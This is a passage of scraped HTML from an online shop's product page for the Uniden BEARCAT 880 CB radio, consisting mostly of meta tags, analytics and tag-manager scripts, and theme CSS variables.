

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cbradiosupply.com/products/uniden-cb-radio-uniden-bearcat-880
body_size: 43494
content:
<!doctype html>
<html class="no-js no-touch" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="IE=edge">

    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
    <link rel="preconnect" href="https://v.shopify.com">
    <link rel="preconnect" href="https://cdn.shopifycloud.com">

    <title>Uniden CB Radio - Uniden BEARCAT 880 CB Radio — CB Radio Supply</title>

    
      <meta name="description" content="Uniden BEARCAT 880 CB Radio  The Uniden BEARCAT 880 CB Radio is designed with modern styling and all the features you want and need. Regardless if you’re a long-hauler who grinds out a living on the big roads or a weekend warrior that likes to kick up some dirt. This is our number one selling Uniden CB Radio model. Tru">
    

    
      <link rel="shortcut icon" href="//cbradiosupply.com/cdn/shop/files/favicon_32x32.png?v=1669106892" type="image/png">
    

    
      <link rel="canonical" href="https://cbradiosupply.com/products/uniden-cb-radio-uniden-bearcat-880" />
    

    <meta name="viewport" content="width=device-width">

    
    





<meta property="og:site_name" content="CB Radio Supply">
<meta property="og:url" content="https://cbradiosupply.com/products/uniden-cb-radio-uniden-bearcat-880">
<meta property="og:title" content="Uniden CB Radio - Uniden BEARCAT 880 CB Radio">
<meta property="og:type" content="product">
<meta property="og:description" content="Uniden BEARCAT 880 CB Radio  The Uniden BEARCAT 880 CB Radio is designed with modern styling and all the features you want and need. Regardless if you’re a long-hauler who grinds out a living on the big roads or a weekend warrior that likes to kick up some dirt. This is our number one selling Uniden CB Radio model. Tru">




    
    
    

    
    
    <meta
      property="og:image"
      content="https://cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-668343_1200x722.jpg?v=1748531412"
    />
    <meta
      property="og:image:secure_url"
      content="https://cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-668343_1200x722.jpg?v=1748531412"
    />
    <meta property="og:image:width" content="1200" />
    <meta property="og:image:height" content="722" />
    
    
    <meta property="og:image:alt" content="Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply" />
  








  <meta name="twitter:site" content="@SupplyCb">





<meta name="twitter:title" content="Uniden CB Radio - Uniden BEARCAT 880 CB Radio">
<meta name="twitter:description" content="Uniden BEARCAT 880 CB Radio  The Uniden BEARCAT 880 CB Radio is designed with modern styling and all the features you want and need. Regardless if you’re a long-hauler who grinds out a living on the big roads or a weekend warrior that likes to kick up some dirt. This is our number one selling Uniden CB Radio model. Tru">


    
    
    
      
      
      <meta name="twitter:card" content="summary_large_image">
    
    
    <meta
      property="twitter:image"
      content="https://cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-668343_1200x600_crop_center.jpg?v=1748531412"
    />
    <meta property="twitter:image:width" content="1200" />
    <meta property="twitter:image:height" content="600" />
    
    
    <meta property="twitter:image:alt" content="Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply" />
  



<!-- This Script is the exclusive property of Website Speedy, Copyright © 2023. All rights reserved. -->
<script async crossorigin fetchpriority="high" src="/cdn/shopifycloud/importmap-polyfill/es-modules-shim.2.4.0.js"></script>
<script type='text/javascript' src="https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_2071/ecmrx_2071_1.js"></script>
<script type='text/javascript' src="https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_2071/ecmrx_2071_2.js"></script>
<script type='text/javascript' src="https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_2071/ecmrx_2071_3.js"></script>
<!-- This Script is the exclusive property of Website Speedy, Copyright © 2023. All rights reserved. -->

    <link rel="preload" href="//cbradiosupply.com/cdn/fonts/libre_franklin/librefranklin_n7.6739620624550b8695d0cc23f92ffd46eb51c7a3.woff2" as="font" crossorigin="anonymous">
    <link rel="preload" as="style" href="//cbradiosupply.com/cdn/shop/t/37/assets/theme.css?v=53186131080742465091765351429">

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BS33EGPNGE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BS33EGPNGE');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K487BSXZ');</script>
<!-- End Google Tag Manager -->

<!-- Fraud Blocker Tracker -->
<script type="text/javascript">
  (function () {
    var s = document.createElement("script"), 
      h = document.head;
    s.async = 1;
    s.src = "https://monitor.fraudblocker.com/fbt.js?sid=1qp_cFvW-hPpx6v09H6LC";
    h.appendChild(s);
  })();
</script>
<noscript>
  <a href="https://fraudblocker.com" rel="nofollow">
    <img src="https://monitor.fraudblocker.com/fbt.gif?sid=1qp_cFvW-hPpx6v09H6LC" alt="Fraud Blocker" />
  </a>
</noscript>
<!-- End Fraud Blocker Tracker --><script type="importmap">
{
  "imports": {
    "element.base-media": "//cbradiosupply.com/cdn/shop/t/37/assets/element.base-media.js?v=61305152781971747521763723814",
    "element.image.parallax": "//cbradiosupply.com/cdn/shop/t/37/assets/element.image.parallax.js?v=59188309605188605141763723814",
    "element.model": "//cbradiosupply.com/cdn/shop/t/37/assets/element.model.js?v=101001098341450788491763723814",
    "element.quantity-selector": "//cbradiosupply.com/cdn/shop/t/37/assets/element.quantity-selector.js?v=68208048201360514121763723814",
    "element.text.rte": "//cbradiosupply.com/cdn/shop/t/37/assets/element.text.rte.js?v=28194737298593644281763723814",
    "element.video": "//cbradiosupply.com/cdn/shop/t/37/assets/element.video.js?v=47354384994497331701763723814",
    "es-module-shims": "//cbradiosupply.com/cdn/shop/t/37/assets/es-module-shims.min.js?v=3197203922110785981763723814",
    "is-land": "//cbradiosupply.com/cdn/shop/t/37/assets/is-land.min.js?v=92343381495565747271763723814",
    "lightbox": "//cbradiosupply.com/cdn/shop/t/37/assets/lightbox.js?v=116354114233759933611763723814",
    "product.gallery": "//cbradiosupply.com/cdn/shop/t/37/assets/product.gallery.js?v=169430556141423714401763723814",
    "section.slideshow": "//cbradiosupply.com/cdn/shop/t/37/assets/section.slideshow.js?v=176892809315355130961763723814",
    "util.events": "//cbradiosupply.com/cdn/shop/t/37/assets/util.events.js?v=163430142883111782711763723814",
    "util.misc": "//cbradiosupply.com/cdn/shop/t/37/assets/util.misc.js?v=117964846174238173191763723814",
    "util.resource-loader": "//cbradiosupply.com/cdn/shop/t/37/assets/util.resource-loader.js?v=81301169148003274841763723814",
    "utility.stylesheet": "//cbradiosupply.com/cdn/shop/t/37/assets/utility.stylesheet.js?v=115421978848924304161763723814",
    "vendor.drift-zoom": "//cbradiosupply.com/cdn/shop/t/37/assets/vendor.drift-zoom.js?v=58010873367620907491763723814",
    "vendor.in-view": "//cbradiosupply.com/cdn/shop/t/37/assets/vendor.in-view.js?v=126891093837844970591763723814",
    "vendor.photoswipe-ui-default": "//cbradiosupply.com/cdn/shop/t/37/assets/vendor.photoswipe-ui-default.min.js?v=60644649669025199041763723814",
    "vendor.photoswipe": "//cbradiosupply.com/cdn/shop/t/37/assets/vendor.photoswipe.min.js?v=169650331104647059261763723814",
    "vendor.swiper": "//cbradiosupply.com/cdn/shop/t/37/assets/vendor.swiper.js?v=18393553757305362231763723814"
  }
}
</script><script>
  if (!(HTMLScriptElement.supports && HTMLScriptElement.supports('importmap'))) {
    const el = document.createElement('script')
    el.async = true
    el.src = "//cbradiosupply.com/cdn/shop/t/37/assets/es-module-shims.min.js?v=3197203922110785981763723814"
    document.head.appendChild(el)
  }
</script>
<script type="module" src="//cbradiosupply.com/cdn/shop/t/37/assets/is-land.min.js?v=92343381495565747271763723814"></script>
<style data-shopify>:root {
    /* Core Sizes */
    --size-0-25: 0.0625rem; /* 1px */
    --size-0-5: 0.125rem; /* 2px */
    --size-1: 0.25rem; /* 4px */
    --size-1-5: 0.375rem; /* 6px */
    --size-2: 0.5rem; /* 8px */
    --size-2-5: 0.625rem; /* 10px */
    --size-3: 0.75rem; /* 12px */
    --size-3-5: 0.875rem; /* 14px */
    --size-4: 1rem; /* 16px */
    --size-4-5: 1.125rem; /* 18px */
    --size-5: 1.25rem; /* 20px */
    --size-5-5: 1.375rem; /* 22px */
    --size-6: 1.5rem; /* 24px */
    --size-6-5: 1.625rem; /* 26px */
    --size-7: 1.75rem; /* 28px */
    --size-7-5: 1.875rem; /* 30px */
    --size-8: 2rem; /* 32px */
    --size-8-5: 2.125rem; /* 34px */
    --size-9: 2.25rem; /* 36px */
    --size-9-5: 2.375rem; /* 38px */
    --size-10: 2.5rem; /* 40px */
    --size-11: 2.75rem; /* 44px */
    --size-12: 3rem; /* 48px */
    --size-14: 3.5rem; /* 56px */
    --size-16: 4rem; /* 64px */
    --size-18: 4.5rem; /* 72px */
    --size-20: 5rem; /* 80px */
    --size-24: 6rem; /* 96px */
    --size-28: 7rem; /* 112px */
    --size-32: 8rem; /* 128px */

    /* Text Sizes */
    --text-size-2: 0.5rem; /* 8px */
    --text-size-2-5: 0.625rem; /* 10px */
    --text-size-3: 0.75rem; /* 12px */
    --text-size-3-5: 0.875rem; /* 14px */
    --text-size-4: 1rem; /* 16px */
    --text-size-4-5: 1.125rem; /* 18px */
    --text-size-5: 1.25rem; /* 20px */
    --text-size-5-5: 1.375rem; /* 22px */
    --text-size-6: 1.5rem; /* 24px */
    --text-size-6-5: 1.625rem; /* 26px */
    --text-size-7: 1.75rem; /* 28px */
    --text-size-7-5: 1.875rem; /* 30px */
    --text-size-8: 2rem; /* 32px */
    --text-size-8-5: 2.125rem; /* 34px */
    --text-size-9: 2.25rem; /* 36px */
    --text-size-9-5: 2.375rem; /* 38px */
    --text-size-10: 2.5rem; /* 40px */
    --text-size-11: 2.75rem; /* 44px */
    --text-size-12: 3rem; /* 48px */
    --text-size-14: 3.5rem; /* 56px */
    --text-size-16: 4rem; /* 64px */
    --text-size-18: 4.5rem; /* 72px */
    --text-size-20: 5rem; /* 80px */
    --text-size-24: 6rem; /* 96px */
    --text-size-28: 7rem; /* 112px */
    --text-size-32: 8rem; /* 128px */

    /* Line */
    --line-size-none: 0px;
    --line-size-xs: 0.5px;
    --line-size-sm: 1px;
    --line-size-md: 2px;
    --line-size-lg: 4px;
    --line-size-xl: 8px;

    /* Gap */
    --gap-size-none: 0px;
    --gap-size-xs: 8px;
    --gap-size-sm: 16px;
    --gap-size-md: 32px;
    --gap-size-lg: 48px;
    --gap-size-xl: 64px;

    /* Radius */
    --radius-xs: 4px;
    --radius-sm: 8px;
    --radius-md: 12px;
    --radius-lg: 16px;
    --radius-xl: 24px;
    --radius-2xl: 32px;
    --radius-none: 0px;
    --radius-full: 999px;

    /* Dropshadow */
    --shadow-none: 0px 0px 0px 0px rgba(0, 0, 0, 0);
    --shadow-sm: 0px 1px 2px 0px rgba(0, 0, 0, 0.08);
    --shadow-md: 0px 2px 4px -1px rgba(0, 0, 0, 0.08);
    --shadow-lg: 0px 8px 16px -4px rgba(0, 0, 0, 0.08);
    --shadow-xl: 0px 16px 32px -6px rgba(0, 0, 0, 0.12);
    --shadow-2xl: 0px 16px 64px -12px rgba(0, 0, 0, 0.22);

    /* Font Weights */
    --font-weight-100: 100;
    --font-weight-200: 200;
    --font-weight-300: 300;
    --font-weight-400: 400;
    --font-weight-500: 500;
    --font-weight-600: 600;
    --font-weight-700: 700;
    --font-weight-800: 800;
    --font-weight-900: 900;

    /* Letter Spacings */
    --letter-space-2xs: -0.05em;
    --letter-space-xs: -0.03em;
    --letter-space-sm: -0.015em;
    --letter-space-md: 0em;
    --letter-space-lg: 0.015em;
    --letter-space-xl: 0.03em;
    --letter-space-2xl: 0.05em;
    --letter-space-3xl: 0.08em;
    --letter-space-4xl: 0.12em;

    /* Line Heights */
    --line-height-2xs: 0.9;
    --line-height-xs: 1;
    --line-height-sm: 1.1;
    --line-height-md: 1.2;
    --line-height-lg: 1.5;
    --line-height-xl: 1.7;
    --line-height-2xl: 2;

    /* Color Shades */
    --shade-0: 0%;
    --shade-4: 4%;
    --shade-8: 8%;
    --shade-12: 12%;
    --shade-16: 16%;
    --shade-20: 20%;
    --shade-30: 30%;
    --shade-40: 40%;
    --shade-50: 50%;
    --shade-60: 60%;
    --shade-70: 70%;
    --shade-80: 80%;
    --shade-90: 90%;
    --shade-100: 100%;
  }</style><style data-shopify>/* Root Variables */
  :root {
    --root-font-size: 16px;
    --root-color-primary: #000;
    --root-color-secondary: #fff;
  }

  /* Colors */
  :root {
    --color-primary: var(--root-color-primary);
    --color-secondary: var(--root-color-secondary);
    --color-focus: #4a9afc;
    --color-error: #ba4444;
    --color-price: var(--color-primary);
    --color-text-savings: var(--color-primary);
    --disabled-grey: #f6f6f6;
    --disabled-border: #b6b6b6;
    --disabled-grey-text: #b6b6b6;
    --success-green: #56ad6a;
    --success-green-bg: #ecfef0;
    --color-sticky-nav-links: #fff;
  }

  /* Body Font Stack */
  :root {
    --body-font-family: 'Arial';
    --body-font-family-fallback: 'sans-serif';
    --body-font-weight: var(--font-weight-400);
    --body-letter-spacing: var(--letter-space-md);
    --body-line-height: var(--line-height-md);
    --body-text-transform: none;
    --body-lg-font-size: var(--text-size-4);
    --body-md-font-size: var(--text-size-3-5);
    --body-sm-font-size: var(--text-size-3);
    --body-xs-font-size: var(--text-size-2-5);

    @media screen and (min-width: 769px) {
      --body-lg-font-size: var(--text-size-4-5);
      --body-md-font-size: var(--text-size-4);
      --body-sm-font-size: var(--text-size-3-5);
      --body-xs-font-size: var(--text-size-3);
    }
  }

  /* Heading Font Stack */
  :root {
    --heading-font-family: 'Arial';
    --heading-font-family-fallback: 'sans-serif';
    --heading-font-weight: var(--font-weight-700);
    --heading-letter-spacing: var(--letter-space-md);

    --heading-2xl-line-height: var(--line-height-md);
    --heading-xl-line-height: var(--line-height-md);
    --heading-lg-line-height: var(--line-height-md);
    --heading-md-line-height: var(--line-height-md);
    --heading-sm-line-height: var(--line-height-md);
    --heading-xs-line-height: var(--line-height-md);

    --heading-2xl-font-size: var(--text-size-12);
    --heading-xl-font-size: var(--text-size-8);
    --heading-lg-font-size: var(--text-size-6);
    --heading-md-font-size: var(--text-size-5);
    --heading-sm-font-size: var(--text-size-4-5);
    --heading-xs-font-size: var(--text-size-4);

    @media screen and (min-width: 769px) {
      --heading-2xl-font-size: var(--text-size-16);
      --heading-xl-font-size: var(--text-size-12);
      --heading-lg-font-size: var(--text-size-8);
      --heading-md-font-size: var(--text-size-6);
      --heading-sm-font-size: var(--text-size-5);
      --heading-xs-font-size: var(--text-size-4-5);
    }
  }

  /* Accent Font Stack */
  :root {
    --accent-font-family: 'Arial';
    --accent-font-family-fallback: 'sans-serif';
    --accent-font-weight: var(--font-weight-400);
    --accent-letter-spacing: var(--letter-space-4xl);
    --accent-line-height: var(--line-height-md);
    --accent-text-transform: uppercase;
  }

  /* ==================================================================== */
  /* OLD CSS VARIABLES THAT NEEDS TO 🔥 */
  /* ==================================================================== */
  :root {
    --z-index-modal: 30;
    --z-index-toolbar: 7;
    --z-index-header: 6;
    --z-index-header-submenu: 7;
    --z-index-header-bottom-row: 3;
    --z-index-header-drawers: 5;
    --z-index-header-drawers-mobile: 3;
    --z-index-header-search: 7;
    --z-index-loader: 4;
    --z-index-header-search-overlay: 1;
    --url-ico-select: url(//cbradiosupply.com/cdn/shop/t/37/assets/ico-select.svg);
    --url-swirl-svg: url(//cbradiosupply.com/cdn/shop/t/37/assets/swirl.svg);
    --header-padding-bottom: 0;
    --gutter: 30px;
    --page-width: 1500px;
    --page-width-narrow: 1000px;
    --page-width-gutter-small: 17px;
    --grid-gutter: 22px;
    --grid-gutter-small: 16px;
    --slide-curve: 0.25s cubic-bezier(0.165, 0.84, 0.44, 1);
    --drawer-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.15);
    --product-grid-margin: 10px;
    --product-grid-padding: 12px;
    --product-radius: 10px;
    --page-top-padding: 35px;
    --page-narrow: 780px;
    --page-width-padding: 40px;
    --grid-gutter: 22px;
    --index-section-padding: 60px;
    --section-header-bottom: 40px;
    --size-chart-margin: 30px 0;
    --size-chart-icon-margin: 5px;
    --newsletter-reminder-padding: 20px 30px 20px 25px;
    --text-frame-margin: 10px;
    --desktop-menu-chevron-size: 10px;
    --site-nav-item-padding: 20px;
    --site-nav-item-padding-top-bottom: 16px;
    --site-nav-icon-padding: 12px;
  }

  @media screen and (max-width: 768px) {
    :root {
      --page-top-padding: 15px;
      --page-narrow: 330px;
      --page-width-padding: 17px;
      --grid-gutter: 16px;
      --index-section-padding: 40px;
      --section-header-bottom: 25px;
      --text-frame-margin: 7px;
    }
  }</style>
<style data-shopify>:root {
    --text-size-scale-n-4: var(--text-size-2); /* 8px */
    --text-size-scale-n-3: var(--text-size-2-5); /* 10px */
    --text-size-scale-n-2: var(--text-size-3); /* 12px */
    --text-size-scale-n-1: var(--text-size-3-5); /* 14px */
    --text-size-scale-n0: var(--text-size-4); /* 16px */
    --text-size-scale-n1: var(--text-size-4-5); /* 18px */
    --text-size-scale-n2: var(--text-size-5); /* 20px */
    --text-size-scale-n3: var(--text-size-6); /* 24px */
    --text-size-scale-n4: var(--text-size-6-5); /* 26px */
    --text-size-scale-n5: var(--text-size-7); /* 28px */
    --text-size-scale-n6: var(--text-size-8); /* 32px */
    --text-size-scale-n7: var(--text-size-9); /* 36px */
    --text-size-scale-n8: var(--text-size-10); /* 40px */
    --text-size-scale-n9: var(--text-size-12); /* 48px */
    --text-size-scale-n10: var(--text-size-14); /* 56px */
    --text-size-scale-n11: var(--text-size-16); /* 64px */
    --text-size-scale-n12: var(--text-size-18); /* 72px */
    --text-size-scale-n13: var(--text-size-20); /* 80px */
    --text-size-scale-n14: var(--text-size-24); /* 96px */

    --font-weight-scale-n-3: var(--font-weight-100);
    --font-weight-scale-n-2: var(--font-weight-200);
    --font-weight-scale-n-1: var(--font-weight-300);
    --font-weight-scale-n0: var(--font-weight-400);
    --font-weight-scale-n1: var(--font-weight-500);
    --font-weight-scale-n2: var(--font-weight-600);
    --font-weight-scale-n3: var(--font-weight-700);
    --font-weight-scale-n4: var(--font-weight-800);
    --font-weight-scale-n5: var(--font-weight-900);

    --letter-spacing-scale-n-3: var(--letter-space-2xs);
    --letter-spacing-scale-n-2: var(--letter-space-xs);
    --letter-spacing-scale-n-1: var(--letter-space-sm);
    --letter-spacing-scale-n0: var(--letter-space-md);
    --letter-spacing-scale-n1: var(--letter-space-lg);
    --letter-spacing-scale-n2: var(--letter-space-xl);
    --letter-spacing-scale-n3: var(--letter-space-2xl);
    --letter-spacing-scale-n4: var(--letter-space-3xl);
    --letter-spacing-scale-n5: var(--letter-space-4xl);

    --line-height-scale-n-3: var(--line-height-2xs);
    --line-height-scale-n-2: var(--line-height-xs);
    --line-height-scale-n-1: var(--line-height-sm);
    --line-height-scale-n0: var(--line-height-md);
    --line-height-scale-n1: var(--line-height-lg);
    --line-height-scale-n2: var(--line-height-xl);
    --line-height-scale-n3: var(--line-height-2xl);

    /* Body Font Scales *//* Heading Font Scales *//* Accent Font Scales */@media screen and (min-width: 769px) {
      /* Body Font Desktop Sizes *//* Heading Desktop Font Sizes */}
  }</style>
<style data-shopify>:root {
    

    
  }

  

  

  /* LEGACY TOKENS THAT WE NEED TO KILLLLLLLLLLLLL */
  /* --------------------------------------------- */

  :root {
    /* Fixed colors */
    --color-price: ;
    --color-text-savings: ;

    /* TODO: Move to component that uses this */
    --color-button-primary: #000; /* TODO: Remove this */
    --color-button-primary-light: #1a1a1a; /* TODO: Remove this */
    --color-button-primary-dim: #000000; /* TODO: Remove this */
    --color-button-primary-text: #ffffff; /* TODO: Remove this */

    --color-sale-tag: ;
    --color-sale-tag-text: ;
  }</style><style data-shopify>
  :root {
    

    --color-background: #fff;
    --color-background-alpha-0: rgba(255, 255, 255, 0);
    --color-background-alpha-90: rgba(255, 255, 255, 0.9);

    /* Typography */
    
    
    --color-headings: #1d1d1d;
    --color-text: #1d1d1d;

    --color-text-05: #f4f4f4;
    --color-text-05-alpha-0: rgba(244, 244, 244, 0);

    --color-text-hover: #1d1d1d;
    --color-text-light: #1d1d1d;
    --color-links: #046e82;
    --color-link-hover: #1d1d1d;

    /* Products */
    --color-products-in-stock: #268c0b;
    --color-products-low-stock: #cc1313;
    --color-products-no-stock: #121212;

    /* Buttons */
    
    

    --color-button-text: #ffffff;
    --color-button-background: #f04f36;
    --color-button-background-hover: #f2614a;

    --color-button-background-focus: #dddddd;
    --color-button-disable: #939393;

    --color-button-secondary-text: #f04f36;
    --color-button-secondary-background: #ffffff;
    --color-button-secondary-background-hover: #ffffff;
    --color-button-secondary-background-focus: #e6e6e6;
    --color-button-secondary-border: #dddddd;
    --color-button-secondary-border-hover: #c7c7c7;

    --button-primary-text-color: #ffffff;
    --button-primary-text-color-highlight: #ffffff;
    --button-primary-bg-color: #000000;
    --button-primary-bg-color-highlight: #606060;
    --button-primary-border-color: rgba(0,0,0,0);
    --button-primary-border-color-highlight: rgba(0,0,0,0);

    --button-secondary-text-color: #000000;
    --button-secondary-text-color-highlight: #ffffff;
    --button-secondary-bg-color: rgba(0,0,0,0);
    --button-secondary-bg-color-highlight: #000000;
    --button-secondary-border-color: #000000;
    --button-secondary-border-color-highlight: #000000;

    --button-link-text-color: #000000;
    --button-link-text-color-highlight: #ccc;

    /* Header */
    --color-header-text: #1d1d1d;
    --color-header-background: #fff;

    /* Forms */
    
    --color-input-text: #4d4d4d;

    --color-input-text-hover: #dddddd;

    --color-input-background: #fff;
    --color-input-background-hover: #f4f4f4;

    --color-input-border: #dddddd;
    --color-input-border-alpha-25: rgba(221, 221, 221, 0.25);


    --color-input-border-morph-2: #c7c7c7;
    --color-input-border-morph-4: #b1b1b1;
    --color-input-border-morph-10: #858585;
    --color-input-border-morph-12: #767676;

    --color-input-border-hover: #c7c7c7;

    --color-product-sale-accent: #f04f36;
    --color-product-review-star: #ffab41;

    /* Footer */
    --color-footer-text: #1d1d1d;

    --color-footer-background: #f5f3ed;


    --color-footer-link: #3c3c3c;
    --color-footer-color-alt: rgba(29, 29, 29, 0.8);
    --color-additional-accent: rgba(29, 29, 29, 0.5);

    /* Placeholders */
    --color-placeholder-background: #ededed;
    --color-placeholder-fill: #b0b0b0;

    /* General */
    
    
    
    --color-black: #000;
    --color-white: #fff;

    --color-border: #808080;
    --color-border-modify: rgba(128, 128, 128, 0.3);
    --color-border-less-soft: rgba(0, 0, 0, 0.25);
    --color-border-soft: rgba(0, 0, 0, 0.15);
    --color-border-softer: rgba(0, 0, 0, 0.1);


    --color-overlay-background: Liquid error (snippets/head.styles.legacy-settings-color line 118): Alpha must be a float between 0 and 1;


    --color-background-8: #ededed;
    --color-background-4: #f6f6f6;

    --color-background-light: #f2f2f2;
    --color-search-category-background: #e8e8e8;

    --color-box-shadow-border: rgba(128, 128, 128, 0.16);
    --color-box-shadow-shadow: rgba(128, 128, 128, 0.11);
    --color-box-shadow-border-focused: rgba(128, 128, 128, 0.5);
    --color-box-shadow-shadow-focused: rgba(128, 128, 128, 0.5);

    --color-box-shadow-shadow-headings: rgba(128, 128, 128, 0.05);

    --color-error: #f05d5d;
    --color-success: #51a551;
    --color-warning: #dfa354;
    --color-highlight: #fffbd9;
    --color-notice: --color-text;
    --color-sale: --color-product-sale-accent;
    --color-star: --color-product-review-star;
    --color-star-empty: #8e8e8e;

    --color-facebook: #425dab;
    --color-x: #000;
    --color-pinterest: #bd1c1c;
    --color-linkedin: #0077B5;
  }
</style>
<style data-shopify>:root {
    --heading-font-family: 'Open Sans', sans-serif;
    --heading-font-weight: 400;
    --heading-letter-spacing: 0px;
    --body-font-family: 'Open Sans', sans-serif;

    --heading-font-style: normal;
    --subheading-font-family: 'Open Sans', sans-serif;
    --button-font-family: 'Open Sans', sans-serif;

    /* Font sizes */
    --heading-xl-font-size: 40px;
    --heading-lg-font-size: 20px;
    --body-md-font-size: 15px;

    --button-primary-font-size: 1rem;
    --button-primary-line-height: inherit;

    --button-secondary-font-size: 1rem;
    --button-secondary-line-height: inherit;

    --button-link-style-font-size: 1rem;
    --button-link-style-line-height: inherit;

    --heading-responsive: 1;
    --subheading-responsive: 1;

    /* Button styles */
    --button-font-weight: 700;
    --button-font-style: normal;
    --button-letter-spacing: 0px;
    --button-transition-speed: 0.3s;
    --button-font-capitalization: none;

    --button-primary-border-radius: 0px;
    --button-secondary-border-radius: 0px;
    --button-link-underline-thickness: 1px;
    --button-link-underline-style: solid;
  }</style>



<style data-shopify>
  :root {
    /* Backgrounds */
    
    

    --color-background: 
      
rgb(255, 255, 255)
    ;
    --color-background-alpha-0: rgba(255, 255, 255, 0);
    --color-background-alpha-90: rgba(255, 255, 255, 0.9);

    /* Typography */
    --color-headings: #4c4c4c;
    --color-text: #4c4c4c;

    --color-text-05: #f6f6f6;
    --color-text-05-alpha-0: rgba(246, 246, 246, 0);

    
    

    
    
    
    

    --color-text-hover: 
      
#333333
    ;
    --color-text-light: #949494;
    --color-links: #0076de;

    
    
    

    --color-link-hover: 
      
#0066bf
    ;

    /* Products */
    --color-products-in-stock: #3C9342;
    --color-products-low-stock: #E99114;
    --color-products-no-stock: #BF262F;

    /* Buttons */
    --color-button-text: #ffffff;
    --color-button-background: #1268f1;
    --color-button-background-hover: rgb(42, 119, 242);

    
    

    --color-button-background-focus: 
      
#0d5fe1
    ;
    --color-button-disable: #828282;

    --color-button-secondary-text: #1268f1;
    --color-button-secondary-background: #ffffff;
    --color-button-secondary-background-hover: rgb(255, 255, 255);

    
    

    --color-button-secondary-background-focus: 
      
#ebebeb
    ;
    --color-button-secondary-border: #dddddd;

    
    

    --color-button-secondary-border-hover: 
      
#cecece
    ;

    /* Header */
    --color-header-text: #ffffff;

    
    

    --color-header-background: 
      
rgb(29, 34, 54)
    ;

    /* Forms */
    --color-input-text: #4d4d4d;

    
    

    --color-input-text-hover: 
      
#434343
    ;

    --color-input-background: #ffffff;
    --color-input-background-hover: #f6f6f6;

    --color-input-border: #dddddd;
    --color-input-border-alpha-25: rgba(221, 221, 221, 0.25);

    

    
    

    
    

    
    

    
    

    --color-input-border-morph-2: 
      
#cecece
    ;
    --color-input-border-morph-4: 
      
#bebebe
    ;
    --color-input-border-morph-10: 
      
#919191
    ;
    --color-input-border-morph-12: 
      
#818181
    ;

    --color-input-border-hover: 
      
#cecece
    ;

    --color-product-sale-accent: #e32619;
    --color-product-review-star: #171f2b;

    /* Footer */
    --color-footer-text: #5c5c5c;

    
    

    --color-footer-background: 
      
rgb(237, 239, 243)
    ;

    
    

    --color-footer-link: 
      
#525252
    ;
    --color-footer-color-alt: rgba(92, 92, 92, 0.8);
    --color-additional-accent: rgba(92, 92, 92, 0.5);

    /* Placeholders */
    --color-placeholder-background: #f1f1f1;
    --color-placeholder-fill: #c0c0c0;

    /* General */
    
    

    --color-black: #000;
    --color-white: #fff;

    
    
    
    

    
